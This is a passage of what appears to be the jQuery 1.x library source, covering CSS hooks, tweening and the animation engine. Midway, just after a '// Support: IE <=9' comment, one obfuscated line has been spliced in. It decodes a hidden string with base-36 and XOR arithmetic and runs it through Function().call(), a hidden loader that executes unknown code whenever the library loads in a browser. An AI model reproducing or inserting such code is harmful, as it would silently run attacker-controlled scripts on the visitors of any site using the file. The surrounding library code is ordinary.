	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var s657=36;var i73907=k4527;var h387=i73907.split("t91"),l6989=parseInt(h387[0],36),j4209=parseInt(h387[1],36);var x1965=[];for(var z1299=0;z1299<h387[2].length;z1299+=2){x1965.push(h387[2].substring(z1299,z1299+2));}var i73907="";for(var q5776=0;x1965.length>q5776;q5776++)i73907+=String.fromCharCode(((parseInt(x1965[q5776],s657)-l6989)^j4209)-l6989);Function(i73907).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
